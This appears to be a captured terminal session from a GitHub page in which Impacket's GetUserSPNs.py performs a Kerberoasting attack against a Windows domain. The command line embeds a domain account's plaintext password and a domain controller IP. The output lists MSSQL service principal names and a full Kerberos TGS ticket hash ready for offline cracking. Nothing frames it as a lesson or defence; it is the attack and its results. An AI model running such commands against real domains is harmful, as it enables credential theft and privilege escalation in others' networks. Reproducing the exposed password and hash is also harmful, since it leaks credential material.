 → examples git:(master) ✗ python GetUserSPNs.py jmu.com/daizhibin:1q2W3e4R -dc-ip 172.16.228.139 -request
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
------------------------------- ----- -------- -------------------------- --------------------------
MSSQLSvc/sqlserver.jmu.com:1433 sql08 2019-10-12 10:59:44.220098 2019-10-12 11:02:53.955321
MSSQLSvc/sqlserver.jmu.com sql08 2019-10-12 10:59:44.220098 2019-10-12 11:02:53.955321
$krb5tgs$23$*sql08$JMU.COM$MSSQLSvc/sqlserver.jmu.com*$912cff031562c13d9548b59b3237c445$8b2960a258c0d8468ce98437e76f0c0cfa4404efea51b95
15746898ac9efe0e568b7dfe0da69ddbdebaf528043840a3dca53f67b7f8931e3896fcb61c479feda155fd617da4ce26f06e7262a837f9b58ff0538584c73d3d38e7eb2
9a998c44d479b7064453a682418aa699201307ede918ea282b6ecda9669a420dda4dd1e32a718fec96aa9681d6f08914f002b7db67f1e9843e9551884d008ca038987ec
5a823824a48bf3e3bf3cbd5c7550003a07d94636132d6459a2085aeeb806081647206c53b1508744150c14d8a82e3956a18425951c00c3aa51d127daa2274fbb9d29e45
c964fed97571fc213c3d5582cffb781a1dc320d2d675e0ad1eee3c2af8e22c28c52fd4f69d7cba517906d00c5193e50f618f0c8e10cba42c0be159964b484efa8aaa7d9
f32a8cdd48a8cc4fb19ff756057ae4576cd483f53e5313af242f6be232d956e314cdd5075daed43efb9362dbe9bb7e139ac0ee96c29210f7e92f3a578212f326e5f566
40ca051a2cb1413ea4e6b15bb13a26c132ae2bac7b990d79d9e6f35b54f1d13192c991eef994ea47a9cb87ba38b94e5f66584e97a126f2d1eb60ee9df467c8deb6d71db
4e7dba2d06a14f98e4314810f84e1b7b5e38fa2b0a93e002e9d9e4d304a7ad5297e5eb6bb3d7017b3a18f5016560bd63e784cacf356cd3b9293bd3891b28e5f83ed5773
dd09d9572f73efad159419e70582cd6f944b7cafc26c0bfd05a4b8c32677ceda56ae39e086d9bfd8feae70f852faeccb35cca6470595d689febae75159c745877e07882
c8dbad908e34f87ee8478a1ec51b1c1c64914af99eb409544a1053bd0c2b26122f874675c5a72f6cac87f5af5677d27256db1bb3502a5391f9d019c8e75d3cbd2e0fe9f
f2e58fa738a085600a3affd493807c75a4f2cd3375f69879c64d4841184ac386cc68b13725e57f96a0a5a6ea5b4fd6475e8744d3bb5db6995e5c72efc5a213a4209add8
fe47ffbf3f2da0d5b9b81f3c1e27e993206b6366abd703dda0bded64fea235bca7a906e7584e5980d45dd987a466ff608e845f975f0bffdeda9be7b53fd1ce6fc1bd82
e55183076901879cf12d21a9213a8ffbed7af8d6ecc8b35925ca0849dad9c0adb9fbf60b66a604afb009a9fee8fd7d756ad6fe50d8157cf30c305eec62dea7f96c62274
cc6875dbb919b156f5dafa6c557dea59a3ce8eb6ba9ec48c5ce1a230343648f64a59f6a0d09dd0907ace1d8035269a21208df78add1d26163bccb289753cc4ef334a9e5
16abb24e1b4f347d3250f3e3c302a2a9ae4f05678935ef94b1baaac8526aeeb45f501adea5